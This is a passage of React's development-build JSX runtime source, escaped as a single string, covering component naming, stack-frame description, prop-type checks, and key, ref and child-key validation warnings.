Flight configuration anywhere since\n    // we don't know which Flight build this will end up being used\n    // with.\n    type.$$typeof === REACT_MODULE_REFERENCE || type.getModuleId !== undefined) {\n      return true;\n    }\n  }\n\n  return false;\n}\n\nfunction getWrappedName(outerType, innerType, wrapperName) {\n  var displayName = outerType.displayName;\n\n  if (displayName) {\n    return displayName;\n  }\n\n  var functionName = innerType.displayName || innerType.name || '';\n  return functionName !== '' ? wrapperName + \"(\" + functionName + \")\" : wrapperName;\n} // Keep in sync with react-reconciler/getComponentNameFromFiber\n\n\nfunction getContextName(type) {\n  return type.displayName || 'Context';\n} // Note that the reconciler package should generally prefer to use getComponentNameFromFiber() instead.\n\n\nfunction getComponentNameFromType(type) {\n  if (type == null) {\n    // Host root, text node or just invalid type.\n    return null;\n  }\n\n  {\n    if (typeof type.tag === 'number') {\n      error('Received an unexpected object in getComponentNameFromType(). ' + 'This is likely a bug in React. Please file an issue.');\n    }\n  }\n\n  if (typeof type === 'function') {\n    return type.displayName || type.name || null;\n  }\n\n  if (typeof type === 'string') {\n    return type;\n  }\n\n  switch (type) {\n    case REACT_FRAGMENT_TYPE:\n      return 'Fragment';\n\n    case REACT_PORTAL_TYPE:\n      return 'Portal';\n\n    case REACT_PROFILER_TYPE:\n      return 'Profiler';\n\n    case REACT_STRICT_MODE_TYPE:\n      return 'StrictMode';\n\n    case REACT_SUSPENSE_TYPE:\n      return 'Suspense';\n\n    case REACT_SUSPENSE_LIST_TYPE:\n      return 'SuspenseList';\n\n  }\n\n  if (typeof type === 'object') {\n    switch (type.$$typeof) {\n      case REACT_CONTEXT_TYPE:\n        var context = type;\n        return getContextName(context) + '.Consumer';\n\n      case REACT_PROVIDER_TYPE:\n        var provider = type;\n        return getContextName(provider._context) + '.Provider';\n\n      case REACT_FORWARD_REF_TYPE:\n        return getWrappedName(type, type.render, 'ForwardRef');\n\n      case REACT_MEMO_TYPE:\n        var outerName = type.displayName || null;\n\n        if (outerName !== null) {\n          return outerName;\n        }\n\n        return getComponentNameFromType(type.type) || 'Memo';\n\n      case REACT_LAZY_TYPE:\n        {\n          var lazyComponent = type;\n          var payload = lazyComponent._payload;\n          var init = lazyComponent._init;\n\n          try {\n            return getComponentNameFromType(init(payload));\n          } catch (x) {\n            return null;\n          }\n        }\n\n      // eslint-disable-next-line no-fallthrough\n    }\n  }\n\n  return null;\n}\n\nvar assign = Object.assign;\n\n// Helpers to patch console.logs to avoid logging during side-effect free\n// replaying on render function. This currently only patches the object\n// lazily which won't cover if the log function was extracted eagerly.\n// We could also eagerly patch the method.\nvar disabledDepth = 0;\nvar prevLog;\nvar prevInfo;\nvar prevWarn;\nvar prevError;\nvar prevGroup;\nvar prevGroupCollapsed;\nvar prevGroupEnd;\n\nfunction disabledLog() {}\n\ndisabledLog.__reactDisabledLog = true;\nfunction disableLogs() {\n  {\n    if (disabledDepth === 0) {\n      /* eslint-disable react-internal/no-production-logging */\n      prevLog = console.log;\n      prevInfo = console.info;\n      prevWarn = console.warn;\n      prevError = console.error;\n      prevGroup = console.group;\n      prevGroupCollapsed = console.groupCollapsed;\n      prevGroupEnd = console.groupEnd; // https://github.com/facebook/react/issues/19099\n\n      var props = {\n        configurable: true,\n        enumerable: true,\n        value: disabledLog,\n        writable: true\n      }; // $FlowFixMe Flow thinks console is immutable.\n\n      Object.defineProperties(console, {\n        info: props,\n        log: props,\n        warn: props,\n        error: props,\n        group: props,\n        groupCollapsed: props,\n        groupEnd: props\n      });\n      /* eslint-enable react-internal/no-production-logging */\n    }\n\n    disabledDepth++;\n  }\n}\nfunction reenableLogs() {\n  {\n    disabledDepth--;\n\n    if (disabledDepth === 0) {\n      /* eslint-disable react-internal/no-production-logging */\n      var props = {\n        configurable: true,\n        enumerable: true,\n        writable: true\n      }; // $FlowFixMe Flow thinks console is immutable.\n\n      Object.defineProperties(console, {\n        log: assign({}, props, {\n          value: prevLog\n        }),\n        info: assign({}, props, {\n          value: prevInfo\n        }),\n        warn: assign({}, props, {\n          value: prevWarn\n        }),\n        error: assign({}, props, {\n          value: prevError\n        }),\n        group: assign({}, props, {\n          value: prevGroup\n        }),\n        groupCollapsed: assign({}, props, {\n          value: prevGroupCollapsed\n        }),\n        groupEnd: assign({}, props, {\n          value: prevGroupEnd\n        })\n      });\n      /* eslint-enable react-internal/no-production-logging */\n    }\n\n    if (disabledDepth < 0) {\n      error('disabledDepth fell below zero. ' + 'This is a bug in React. Please file an issue.');\n    }\n  }\n}\n\nvar ReactCurrentDispatcher = ReactSharedInternals.ReactCurrentDispatcher;\nvar prefix;\nfunction describeBuiltInComponentFrame(name, source, ownerFn) {\n  {\n    if (prefix === undefined) {\n      // Extract the VM specific prefix used by each line.\n      try {\n        throw Error();\n      } catch (x) {\n        var match = x.stack.trim().match(/\\n( *(at )?)/);\n        prefix = match && match[1] || '';\n      }\n    } // We use the prefix to ensure our stacks line up with native stack frames.\n\n\n    return '\\n' + prefix + name;\n  }\n}\nvar reentry = false;\nvar componentFrameCache;\n\n{\n  var PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map;\n  componentFrameCache = new PossiblyWeakMap();\n}\n\nfunction describeNativeComponentFrame(fn, construct) {\n  // If something asked for a stack inside a fake render, it should get ignored.\n  if ( !fn || reentry) {\n    return '';\n  }\n\n  {\n    var frame = componentFrameCache.get(fn);\n\n    if (frame !== undefined) {\n      return frame;\n    }\n  }\n\n  var control;\n  reentry = true;\n  var previousPrepareStackTrace = Error.prepareStackTrace; // $FlowFixMe It does accept undefined.\n\n  Error.prepareStackTrace = undefined;\n  var previousDispatcher;\n\n  {\n    previousDispatcher = ReactCurrentDispatcher.current; // Set the dispatcher in DEV because this might be call in the render function\n    // for warnings.\n\n    ReactCurrentDispatcher.current = null;\n    disableLogs();\n  }\n\n  try {\n    // This should throw.\n    if (construct) {\n      // Something should be setting the props in the constructor.\n      var Fake = function () {\n        throw Error();\n      }; // $FlowFixMe\n\n\n      Object.defineProperty(Fake.prototype, 'props', {\n        set: function () {\n          // We use a throwing setter instead of frozen or non-writable props\n          // because that won't throw in a non-strict mode function.\n          throw Error();\n        }\n      });\n\n      if (typeof Reflect === 'object' && Reflect.construct) {\n        // We construct a different control for this case to include any extra\n        // frames added by the construct call.\n        try {\n          Reflect.construct(Fake, []);\n        } catch (x) {\n          control = x;\n        }\n\n        Reflect.construct(fn, [], Fake);\n      } else {\n        try {\n          Fake.call();\n        } catch (x) {\n          control = x;\n        }\n\n        fn.call(Fake.prototype);\n      }\n    } else {\n      try {\n        throw Error();\n      } catch (x) {\n        control = x;\n      }\n\n      fn();\n    }\n  } catch (sample) {\n    // This is inlined manually because closure doesn't do it for us.\n    if (sample && control && typeof sample.stack === 'string') {\n      // This extracts the first frame from the sample that isn't also in the control.\n      // Skipping one frame that we assume is the frame that calls the two.\n      var sampleLines = sample.stack.split('\\n');\n      var controlLines = control.stack.split('\\n');\n      var s = sampleLines.length - 1;\n      var c = controlLines.length - 1;\n\n      while (s >= 1 && c >= 0 && sampleLines[s] !== controlLines[c]) {\n        // We expect at least one stack frame to be shared.\n        // Typically this will be the root most one. However, stack frames may be\n        // cut off due to maximum stack limits. In this case, one maybe cut off\n        // earlier than the other. We assume that the sample is longer or the same\n        // and there for cut off earlier. So we should find the root most frame in\n        // the sample somewhere in the control.\n        c--;\n      }\n\n      for (; s >= 1 && c >= 0; s--, c--) {\n        // Next we find the first one that isn't the same which should be the\n        // frame that called our sample function and the control.\n        if (sampleLines[s] !== controlLines[c]) {\n          // In V8, the first line is describing the message but other VMs don't.\n          // If we're about to return the first line, and the control is also on the same\n          // line, that's a pretty good indicator that our sample threw at same line as\n          // the control. I.e. before we entered the sample frame. So we ignore this result.\n          // This can happen if you passed a class to function component, or non-function.\n          if (s !== 1 || c !== 1) {\n            do {\n              s--;\n              c--; // We may still have similar intermediate frames from the construct call.\n              // The next one that isn't the same should be our match though.\n\n              if (c < 0 || sampleLines[s] !== controlLines[c]) {\n                // V8 adds a \"new\" prefix for native classes. Let's remove it to make it prettier.\n                var _frame = '\\n' + sampleLines[s].replace(' at new ', ' at '); // If our component frame is labeled \"<anonymous>\"\n                // but we have a user-provided \"displayName\"\n                // splice it in to make the stack more readable.\n\n\n                if (fn.displayName && _frame.includes('<anonymous>')) {\n                  _frame = _frame.replace('<anonymous>', fn.displayName);\n                }\n\n                {\n                  if (typeof fn === 'function') {\n                    componentFrameCache.set(fn, _frame);\n                  }\n                } // Return the line we found.\n\n\n                return _frame;\n              }\n            } while (s >= 1 && c >= 0);\n          }\n\n          break;\n        }\n      }\n    }\n  } finally {\n    reentry = false;\n\n    {\n      ReactCurrentDispatcher.current = previousDispatcher;\n      reenableLogs();\n    }\n\n    Error.prepareStackTrace = previousPrepareStackTrace;\n  } // Fallback to just using the name if we couldn't make it throw.\n\n\n  var name = fn ? fn.displayName || fn.name : '';\n  var syntheticFrame = name ? describeBuiltInComponentFrame(name) : '';\n\n  {\n    if (typeof fn === 'function') {\n      componentFrameCache.set(fn, syntheticFrame);\n    }\n  }\n\n  return syntheticFrame;\n}\nfunction describeFunctionComponentFrame(fn, source, ownerFn) {\n  {\n    return describeNativeComponentFrame(fn, false);\n  }\n}\n\nfunction shouldConstruct(Component) {\n  var prototype = Component.prototype;\n  return !!(prototype && prototype.isReactComponent);\n}\n\nfunction describeUnknownElementTypeFrameInDEV(type, source, ownerFn) {\n\n  if (type == null) {\n    return '';\n  }\n\n  if (typeof type === 'function') {\n    {\n      return describeNativeComponentFrame(type, shouldConstruct(type));\n    }\n  }\n\n  if (typeof type === 'string') {\n    return describeBuiltInComponentFrame(type);\n  }\n\n  switch (type) {\n    case REACT_SUSPENSE_TYPE:\n      return describeBuiltInComponentFrame('Suspense');\n\n    case REACT_SUSPENSE_LIST_TYPE:\n      return describeBuiltInComponentFrame('SuspenseList');\n  }\n\n  if (typeof type === 'object') {\n    switch (type.$$typeof) {\n      case REACT_FORWARD_REF_TYPE:\n        return describeFunctionComponentFrame(type.render);\n\n      case REACT_MEMO_TYPE:\n        // Memo may contain any component type so we recursively resolve it.\n        return describeUnknownElementTypeFrameInDEV(type.type, source, ownerFn);\n\n      case REACT_LAZY_TYPE:\n        {\n          var lazyComponent = type;\n          var payload = lazyComponent._payload;\n          var init = lazyComponent._init;\n\n          try {\n            // Lazy may contain any component type so we recursively resolve it.\n            return describeUnknownElementTypeFrameInDEV(init(payload), source, ownerFn);\n          } catch (x) {}\n        }\n    }\n  }\n\n  return '';\n}\n\nvar hasOwnProperty = Object.prototype.hasOwnProperty;\n\nvar loggedTypeFailures = {};\nvar ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;\n\nfunction setCurrentlyValidatingElement(element) {\n  {\n    if (element) {\n      var owner = element._owner;\n      var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);\n      ReactDebugCurrentFrame.setExtraStackFrame(stack);\n    } else {\n      ReactDebugCurrentFrame.setExtraStackFrame(null);\n    }\n  }\n}\n\nfunction checkPropTypes(typeSpecs, values, location, componentName, element) {\n  {\n    // $FlowFixMe This is okay but Flow doesn't know it.\n    var has = Function.call.bind(hasOwnProperty);\n\n    for (var typeSpecName in typeSpecs) {\n      if (has(typeSpecs, typeSpecName)) {\n        var error$1 = void 0; // Prop type validation may throw. In case they do, we don't want to\n        // fail the render phase where it didn't fail before. So we log it.\n        // After these have been cleaned up, we'll let them throw.\n\n        try {\n          // This is intentionally an invariant that gets caught. It's the same\n          // behavior as without this statement except with a better message.\n          if (typeof typeSpecs[typeSpecName] !== 'function') {\n            // eslint-disable-next-line react-internal/prod-error-codes\n            var err = Error((componentName || 'React class') + ': ' + location + ' type `' + typeSpecName + '` is invalid; ' + 'it must be a function, usually from the `prop-types` package, but received `' + typeof typeSpecs[typeSpecName] + '`.' + 'This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.');\n            err.name = 'Invariant Violation';\n            throw err;\n          }\n\n          error$1 = typeSpecs[typeSpecName](values, typeSpecName, componentName, location, null, 'SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED');\n        } catch (ex) {\n          error$1 = ex;\n        }\n\n        if (error$1 && !(error$1 instanceof Error)) {\n          setCurrentlyValidatingElement(element);\n\n          error('%s: type specification of %s' + ' `%s` is invalid; the type checker ' + 'function must return `null` or an `Error` but returned a %s. ' + 'You may have forgotten to pass an argument to the type checker ' + 'creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and ' + 'shape all require an argument).', componentName || 'React class', location, typeSpecName, typeof error$1);\n\n          setCurrentlyValidatingElement(null);\n        }\n\n        if (error$1 instanceof Error && !(error$1.message in loggedTypeFailures)) {\n          // Only monitor this failure once because there tends to be a lot of the\n          // same error.\n          loggedTypeFailures[error$1.message] = true;\n          setCurrentlyValidatingElement(element);\n\n          error('Failed %s type: %s', location, error$1.message);\n\n          setCurrentlyValidatingElement(null);\n        }\n      }\n    }\n  }\n}\n\nvar isArrayImpl = Array.isArray; // eslint-disable-next-line no-redeclare\n\nfunction isArray(a) {\n  return isArrayImpl(a);\n}\n\n/*\n * The `'' + value` pattern (used in in perf-sensitive code) throws for Symbol\n * and Temporal.* types. See https://github.com/facebook/react/pull/22064.\n *\n * The functions in this module will throw an easier-to-understand,\n * easier-to-debug exception with a clear errors message message explaining the\n * problem. (Instead of a confusing exception thrown inside the implementation\n * of the `value` object).\n */\n// $FlowFixMe only called in DEV, so void return is not possible.\nfunction typeName(value) {\n  {\n    // toStringTag is needed for namespaced types like Temporal.Instant\n    var hasToStringTag = typeof Symbol === 'function' && Symbol.toStringTag;\n    var type = hasToStringTag && value[Symbol.toStringTag] || value.constructor.name || 'Object';\n    return type;\n  }\n} // $FlowFixMe only called in DEV, so void return is not possible.\n\n\nfunction willCoercionThrow(value) {\n  {\n    try {\n      testStringCoercion(value);\n      return false;\n    } catch (e) {\n      return true;\n    }\n  }\n}\n\nfunction testStringCoercion(value) {\n  // If you ended up here by following an exception call stack, here's what's\n  // happened: you supplied an object or symbol value to React (as a prop, key,\n  // DOM attribute, CSS property, string ref, etc.) and when React tried to\n  // coerce it to a string using `'' + value`, an exception was thrown.\n  //\n  // The most common types that will cause this exception are `Symbol` instances\n  // and Temporal objects like `Temporal.Instant`. But any object that has a\n  // `valueOf` or `[Symbol.toPrimitive]` method that throws will also cause this\n  // exception. (Library authors do this to prevent users from using built-in\n  // numeric operators like `+` or comparison operators like `>=` because custom\n  // methods are needed to perform accurate arithmetic or comparison.)\n  //\n  // To fix the problem, coerce this object or symbol value to a string before\n  // passing it to React. The most reliable way is usually `String(value)`.\n  //\n  // To find which value is throwing, check the browser or debugger console.\n  // Before this exception was thrown, there should be `console.error` output\n  // that shows the type (Symbol, Temporal.PlainDate, etc.) that caused the\n  // problem and how that type was used: key, atrribute, input value prop, etc.\n  // In most cases, this console output also shows the component and its\n  // ancestor components where the exception happened.\n  //\n  // eslint-disable-next-line react-internal/safe-string-coercion\n  return '' + value;\n}\nfunction checkKeyStringCoercion(value) {\n  {\n    if (willCoercionThrow(value)) {\n      error('The provided key is an unsupported type %s.' + ' This value must be coerced to a string before before using it here.', typeName(value));\n\n      return testStringCoercion(value); // throw (to help callers find troubleshooting comments)\n    }\n  }\n}\n\nvar ReactCurrentOwner = ReactSharedInternals.ReactCurrentOwner;\nvar RESERVED_PROPS = {\n  key: true,\n  ref: true,\n  __self: true,\n  __source: true\n};\nvar specialPropKeyWarningShown;\nvar specialPropRefWarningShown;\nvar didWarnAboutStringRefs;\n\n{\n  didWarnAboutStringRefs = {};\n}\n\nfunction hasValidRef(config) {\n  {\n    if (hasOwnProperty.call(config, 'ref')) {\n      var getter = Object.getOwnPropertyDescriptor(config, 'ref').get;\n\n      if (getter && getter.isReactWarning) {\n        return false;\n      }\n    }\n  }\n\n  return config.ref !== undefined;\n}\n\nfunction hasValidKey(config) {\n  {\n    if (hasOwnProperty.call(config, 'key')) {\n      var getter = Object.getOwnPropertyDescriptor(config, 'key').get;\n\n      if (getter && getter.isReactWarning) {\n        return false;\n      }\n    }\n  }\n\n  return config.key !== undefined;\n}\n\nfunction warnIfStringRefCannotBeAutoConverted(config, self) {\n  {\n    if (typeof config.ref === 'string' && ReactCurrentOwner.current && self && ReactCurrentOwner.current.stateNode !== self) {\n      var componentName = getComponentNameFromType(ReactCurrentOwner.current.type);\n\n      if (!didWarnAboutStringRefs[componentName]) {\n        error('Component \"%s\" contains the string ref \"%s\". ' + 'Support for string refs will be removed in a future major release. ' + 'This case cannot be automatically converted to an arrow function. ' + 'We ask you to manually fix this case by using useRef() or createRef() instead. ' + 'Learn more about using refs safely here: ' + 'https://reactjs.org/link/strict-mode-string-ref', getComponentNameFromType(ReactCurrentOwner.current.type), config.ref);\n\n        didWarnAboutStringRefs[componentName] = true;\n      }\n    }\n  }\n}\n\nfunction defineKeyPropWarningGetter(props, displayName) {\n  {\n    var warnAboutAccessingKey = function () {\n      if (!specialPropKeyWarningShown) {\n        specialPropKeyWarningShown = true;\n\n        error('%s: `key` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);\n      }\n    };\n\n    warnAboutAccessingKey.isReactWarning = true;\n    Object.defineProperty(props, 'key', {\n      get: warnAboutAccessingKey,\n      configurable: true\n    });\n  }\n}\n\nfunction defineRefPropWarningGetter(props, displayName) {\n  {\n    var warnAboutAccessingRef = function () {\n      if (!specialPropRefWarningShown) {\n        specialPropRefWarningShown = true;\n\n        error('%s: `ref` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);\n      }\n    };\n\n    warnAboutAccessingRef.isReactWarning = true;\n    Object.defineProperty(props, 'ref', {\n      get: warnAboutAccessingRef,\n      configurable: true\n    });\n  }\n}\n/**\n * Factory method to create a new React element. This no longer adheres to\n * the class pattern, so do not use new to call it. Also, instanceof check\n * will not work. Instead test $$typeof field against Symbol.for('react.element') to check\n * if something is a React Element.\n *\n * @param {*} type\n * @param {*} props\n * @param {*} key\n * @param {string|object} ref\n * @param {*} owner\n * @param {*} self A *temporary* helper to detect places where `this` is\n * different from the `owner` when React.createElement is called, so that we\n * can warn. We want to get rid of owner and replace string `ref`s with arrow\n * functions, and as long as `this` and owner are the same, there will be no\n * change in behavior.\n * @param {*} source An annotation object (added by a transpiler or otherwise)\n * indicating filename, line number, and/or other information.\n * @internal\n */\n\n\nvar ReactElement = function (type, key, ref, self, source, owner, props) {\n  var element = {\n    // This tag allows us to uniquely identify this as a React Element\n    $$typeof: REACT_ELEMENT_TYPE,\n    // Built-in properties that belong on the element\n    type: type,\n    key: key,\n    ref: ref,\n    props: props,\n    // Record the component responsible for creating this element.\n    _owner: owner\n  };\n\n  {\n    // The validation flag is currently mutative. We put it on\n    // an external backing store so that we can freeze the whole object.\n    // This can be replaced with a WeakMap once they are implemented in\n    // commonly used development environments.\n    element._store = {}; // To make comparing ReactElements easier for testing purposes, we make\n    // the validation flag non-enumerable (where possible, which should\n    // include every environment we run tests in), so the test framework\n    // ignores it.\n\n    Object.defineProperty(element._store, 'validated', {\n      configurable: false,\n      enumerable: false,\n      writable: true,\n      value: false\n    }); // self and source are DEV only properties.\n\n    Object.defineProperty(element, '_self', {\n      configurable: false,\n      enumerable: false,\n      writable: false,\n      value: self\n    }); // Two elements created in two different places should be considered\n    // equal for testing purposes and therefore we hide it from enumeration.\n\n    Object.defineProperty(element, '_source', {\n      configurable: false,\n      enumerable: false,\n      writable: false,\n      value: source\n    });\n\n    if (Object.freeze) {\n      Object.freeze(element.props);\n      Object.freeze(element);\n    }\n  }\n\n  return element;\n};\n/**\n * https://github.com/reactjs/rfcs/pull/107\n * @param {*} type\n * @param {object} props\n * @param {string} key\n */\n\nfunction jsxDEV(type, config, maybeKey, source, self) {\n  {\n    var propName; // Reserved names are extracted\n\n    var props = {};\n    var key = null;\n    var ref = null; // Currently, key can be spread in as a prop. This causes a potential\n    // issue if key is also explicitly declared (ie. <div {...props} key=\"Hi\" />\n    // or <div key=\"Hi\" {...props} /> ). We want to deprecate key spread,\n    // but as an intermediary step, we will use jsxDEV for everything except\n    // <div {...props} key=\"Hi\" />, because we aren't currently able to tell if\n    // key is explicitly declared to be undefined or not.\n\n    if (maybeKey !== undefined) {\n      {\n        checkKeyStringCoercion(maybeKey);\n      }\n\n      key = '' + maybeKey;\n    }\n\n    if (hasValidKey(config)) {\n      {\n        checkKeyStringCoercion(config.key);\n      }\n\n      key = '' + config.key;\n    }\n\n    if (hasValidRef(config)) {\n      ref = config.ref;\n      warnIfStringRefCannotBeAutoConverted(config, self);\n    } // Remaining properties are added to a new props object\n\n\n    for (propName in config) {\n      if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {\n        props[propName] = config[propName];\n      }\n    } // Resolve default props\n\n\n    if (type && type.defaultProps) {\n      var defaultProps = type.defaultProps;\n\n      for (propName in defaultProps) {\n        if (props[propName] === undefined) {\n          props[propName] = defaultProps[propName];\n        }\n      }\n    }\n\n    if (key || ref) {\n      var displayName = typeof type === 'function' ? type.displayName || type.name || 'Unknown' : type;\n\n      if (key) {\n        defineKeyPropWarningGetter(props, displayName);\n      }\n\n      if (ref) {\n        defineRefPropWarningGetter(props, displayName);\n      }\n    }\n\n    return ReactElement(type, key, ref, self, source, ReactCurrentOwner.current, props);\n  }\n}\n\nvar ReactCurrentOwner$1 = ReactSharedInternals.ReactCurrentOwner;\nvar ReactDebugCurrentFrame$1 = ReactSharedInternals.ReactDebugCurrentFrame;\n\nfunction setCurrentlyValidatingElement$1(element) {\n  {\n    if (element) {\n      var owner = element._owner;\n      var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);\n      ReactDebugCurrentFrame$1.setExtraStackFrame(stack);\n    } else {\n      ReactDebugCurrentFrame$1.setExtraStackFrame(null);\n    }\n  }\n}\n\nvar propTypesMisspellWarningShown;\n\n{\n  propTypesMisspellWarningShown = false;\n}\n/**\n * Verifies the object is a ReactElement.\n * See https://reactjs.org/docs/react-api.html#isvalidelement\n * @param {?object} object\n * @return {boolean} True if `object` is a ReactElement.\n * @final\n */\n\n\nfunction isValidElement(object) {\n  {\n    return typeof object === 'object' && object !== null && object.$$typeof === REACT_ELEMENT_TYPE;\n  }\n}\n\nfunction getDeclarationErrorAddendum() {\n  {\n    if (ReactCurrentOwner$1.current) {\n      var name = getComponentNameFromType(ReactCurrentOwner$1.current.type);\n\n      if (name) {\n        return '\\n\\nCheck the render method of `' + name + '`.';\n      }\n    }\n\n    return '';\n  }\n}\n\nfunction getSourceInfoErrorAddendum(source) {\n  {\n    if (source !== undefined) {\n      var fileName = source.fileName.replace(/^.*[\\\\\\/]/, '');\n      var lineNumber = source.lineNumber;\n      return '\\n\\nCheck your code at ' + fileName + ':' + lineNumber + '.';\n    }\n\n    return '';\n  }\n}\n/**\n * Warn if there's no key explicitly set on dynamic arrays of children or\n * object keys are not valid. This allows us to keep track of children between\n * updates.\n */\n\n\nvar ownerHasKeyUseWarning = {};\n\nfunction getCurrentComponentErrorInfo(parentType) {\n  {\n    var info = getDeclarationErrorAddendum();\n\n    if (!info) {\n      var parentName = typeof parentType === 'string' ? parentType : parentType.displayName || parentType.name;\n\n      if (parentName) {\n        info = \"\\n\\nCheck the top-level render call using <\" + parentName + \">.\";\n      }\n    }\n\n    return info;\n  }\n}\n/**\n * Warn if the element doesn't have an explicit key assigned to it.\n * This element is in an array. The array could grow and shrink or be\n * reordered. All children that haven't already been validated are required to\n * have a \"key\" property assigned to it. Error statuses are cached so a warning\n * will only be shown once.\n *\n * @internal\n * @param {ReactElement} element Element that requires a key.\n * @param {*} parentType element's parent's type.\n */\n\n\nfunction validateExplicitKey(element, parentType) {\n  {\n    if (!element._store || element._store.validated || element.key != null) {\n      return;\n    }\n\n    element._store.validated = true;\n    var currentComponentErrorInfo = getCurrentComponentErrorInfo(parentType);\n\n    if (ownerHasKeyUseWarning[currentComponentErrorInfo]) {\n      return;\n    }\n\n    ownerHasKeyUseWarning[currentComponentErrorInfo] = true; // Usually the current owner is the offender, but if it accepts children as a\n    // property, it may be the creator of the child that's responsible for\n    // assigning it a key.\n\n    var childOwner = '';\n\n    if (element && element._owner && element._owner !== ReactCurrentOwner$1.current) {\n      // Give the component that originally created this child.\n      childOwner = \" It was passed a child from \" + getComponentNameFromType(element._owner.type) + \".\";\n    }\n\n    setCurrentlyValidatingElement$1(element);\n\n    error('Each child in a list should have a unique \"key\" prop.' + '%s%s See https://reactjs.org/link/warning-keys for more information.', currentComponentErrorInfo, childOwner);\n\n    setCurrentlyValidatingElement$1(null);\n  }\n}\n/**\n * Ensure that every element either is passed in a static location, in an\n * array with an explicit keys property defined, or in an object literal\n * with valid key property.\n *\n * @internal\n * @param {ReactNode} node Statically passed child of any type.\n * @param {*} parentType node's parent's type.\n */\n\n\nfunction validateChildKeys(node, parentType) {\n  {\n    if (typeof node !== 'object') {\n      return;\n    }\n\n    if (isArray(node)) {\n      for (var i = 0; i < node.length; i++) {\n        var child = node[i];\n\n        if (isValidElement(child)) {\n          validateExplicitKey(child, parentType);\n        }\n      }\n    } else if (isValidElement(node)) {\n      // This element was passed in a valid location.\n      if (node._store) {\n        node._store.validated = true;\n      }\n    } else if (node) {\n      var iteratorFn = getIteratorFn(node);\n\n      if (typeof iteratorFn === 'function') {\n        // Entry iterators used to provide implicit keys,\n        // but now we print a separate warning for them later.\n        if (iteratorFn !== node.entries) {\n          var iterator = iteratorFn.call(node);\n          var step;\n\n          while (!(step = iterator.next()).done) {\n            if (isValidElement(step.value)) {\n              validateExplicitKey(step.value, parentType);\n            }\n          }\n        }\n      }\n    }\n  }\n}\n/**\n * Given an element, validate that its props follow the propTypes definition,\n * provided by the type.\n *\n * @param {ReactElement} element\n */\n\n\nfunction validatePropTypes(element) {\n  {\n    var type = element.type;\n\n    if (type === null || type === undefined || typeof type === 'string') {\n      return;\n    }\n\n    var propTypes;\n\n    if (typeof type === 'function') {\n      propTypes = type.propTypes;\n    } else if (typeof type === 'object' && (type.$$typeof === REACT_FORWARD_REF_TYPE || // Note: Memo only checks outer props here.\n    // Inner props are checked in the reconciler.\n    type.$$typeof === REACT_MEMO_TYPE)) {\n      propTypes = type.propTypes;\n    } else {\n      return;\n    }\n\n    if (propTypes) {\n      // Intentionally inside to avoid triggering lazy initializers:\n      var name = getComponentNameFromType(type);\n      checkPropTypes(propTypes, element.props, 'prop', name, element);\n    } else if (type.PropTypes !== undefined && !propTypesMisspellWarningShown) {\n      propTypesMisspellWarningShown = true; // Intentionally inside to avoid triggering lazy initializers:\n\n      var _name = getComponentNameFromType(type);\n\n      error('Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?', _name || 'Unknown');\n    }\n\n    if (typeof type.getDefaultProps === 'function' && !type.getDefaultProps.isReactClassApproved) {\n      error('getDefaultProps is only used on classic React.createClass ' + 'definitions. Use a static property named `defaultProps` instead.');\n    }\n  }\n}\n/**\n * Given a fragment, validate that it can only be provided with fragment props\n * @param {ReactElement} fragment\n */\n\n\nfunction validateFragmentProps(fragment) {\n  {\n    var keys = Object.keys(fragment.props);\n\n    for (var i = 0; i < keys.length; i++) {\n      var key = keys[i];\n\n      if (key !== 'children' && key !== 'key') {\n        setCurrentlyValidatingElement$1(fragment);\n\n        error('Invalid prop `%s` supplied to `React.Fragment`. ' + 'React.Fragment can only have `key` and `children` props.', key);\n\n        setCurrentlyValidatingElement$1(null);\n        break;\n      }\n    }\n\n    if (fragment.ref !== null) {\n      setCurrentlyValidatingElement$1(fragment);\n\n      error('Invalid attribute `ref` supplied to `React.Fragment`.');\n\n      setCurrentlyValidatingElement$1(null);\n    }\n  }\n}\n\nvar didWarnAboutKeySpread = {};\nfunction jsxWithValidation(type, props, key, isStaticChildren, source, self) {\n  {\n    var validType = isValidElementType(type); // We warn in this case but don't throw. We expect the element creation to\n    // succeed and there will likely be errors in render.\n\n    if (!validType) {\n      var info = '';\n\n      if (type === undefined || typeof type === 'object' && type !== null && Object.keys(type).length === 0) {\n        info += ' You likely forgot to export your component from the file ' + \"it's defined in, or you might have mixed up default and named imports.\";\n      }\n\n      var sourceInfo = getSourceInfoErrorAddendum(source);\n\n      if (sourceInfo) {\n        info += sourceInfo;\n      } else {\n        info += getDeclarationErrorAddendum();\n      }\n\n      var typeString;\n\n      if (type === null) {\n        typeString = 'null';\n      } else if (isArray(type)) {\n        typeString = 'array';\n      } else if (type !== undefined && type.$$typeof === REACT_ELEMENT_TYPE) {\n        typeString = \"<\" + (getComponentNameFromType(type.type) || 'Unknown') + \" />\";\n        info = ' Did you accidentally export a JSX literal instead of a component?';\n      } else {\n        typeString = typeof type;\n      }\n\n      error('React.jsx: type is invalid -- expected a string (for ' + 'built-in components) or a class/function (for composite ' + 'components) but got: %s.%s', typeString, info);\n    }\n\n    var element = jsxDEV(type, props, key, source, self); // The result can be nullish if a mock or a custom function is used.\n    // TODO: Drop this when these are no longer allowed as the type argument.\n\n    if (element == null) {\n      return element;\n    } // Skip key warning if the type isn't valid since our key validation logic\n    // doesn't expect a non-string/function type and can throw confusing errors.\n    // We don't want exception behavior to differ between dev and prod.\n    // (Rendering will throw with a helpful message and as soon as the type is\n    // fixed, the key warnings will appear.)\n\n\n    if (validType) {\n      var children = props.children;\n\n      if (children !== undefined) {\n        if (isStaticChildren) {\n          if (isArray(children)) {\n            for (var i = 0; i < children.length; i++) {\n              validateChildKeys(children[i], type);\n            }\n\n            if (Object.freeze) {\n              Object.freeze(children);\n            }\n          } else {\n            error('React.jsx: Static children should always be an array. ' 